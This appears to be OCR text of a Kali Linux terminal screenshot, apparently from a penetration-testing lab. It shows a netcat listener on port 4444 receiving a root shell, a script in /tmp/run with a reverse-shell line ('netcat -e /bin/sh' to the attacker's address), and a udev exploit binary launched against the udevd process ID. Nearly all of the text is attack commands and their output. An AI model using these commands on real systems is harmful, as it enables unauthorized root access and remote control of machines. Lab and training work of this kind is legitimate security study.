 kali@kali: ~
Usage: 4%
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ netcat -vlp 4444
listening on [any] 4444 ...
192.168.1.15: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.15] 58275
whoami
root
kali@kali: ~
File Actions Edit View Help
echo '#!/bin/sh'>/tmp/run
echo '/bin/netcat -e /bin/sh 192.168.1.16 4444' >> /tmp/run
ps -eaf | grep udev | grep -v grep
root 2421 1 0 09:25 ? 00:00:00 /sbin/udevd --daemon
./exploit-8572 2420